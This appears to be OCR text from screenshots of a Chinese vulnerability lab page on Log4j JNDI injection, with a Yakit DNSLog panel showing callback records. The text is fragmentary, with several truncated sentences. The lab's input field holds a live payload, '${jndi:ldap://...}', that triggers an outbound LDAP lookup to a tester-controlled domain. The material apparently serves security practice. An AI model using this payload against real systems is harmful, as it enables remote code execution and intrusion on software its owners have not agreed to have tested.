 基础漏洞 其他漏洞
首页 Shiro XStream
Log4j JNDI注入
漏洞描述
Log4j2默认支持解析ldap/rmi协议（只要打印的日志中包括
这就为攻击者提供了攻击途径，攻击者可以在界面传入一个
该内容传递到后端被log4j2打印出来，就会触发恶意的Clas
漏洞测试
Content: ${jndi:ldap://oegfxwiexe.yutu.eu.org}
立即提交 重置
测试结果
Log4j2 JNDI Injection
渗透测试 安全工具 插件 反连 代码审计 数据库 导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History DNSLog
DNSLog 使用 Yakit 自带的 DNSLog 反连服务
内置 自定义 内置DNSLog: 内置 生成一个可用域名
当前激活域名为: oegfxwiexe.yutu.eu.org
域名 类型 远端IP Timestamp
oegfxwiexe.yutu.eu.org 183.207.113.107 2025-01-01 17:13:53
oegfxwiexe.yutu.eu.org 183.207.113.107 2025-01-01 17:13:50
oegfxwiexe.yutu.eu.org 183.207.113.107 2025-01-01 17:13:50
oegfxwiexe.yutu.eu.org 183.207.113.105 2025-01-01 17:13:50
oegfxwiexe.yutu.eu.org A 183.207.113.104 2025-01-01 17:13:50
oegfxwiexe.yutu.eu.org A 183.207.113.108 2025-01-01 17:13:50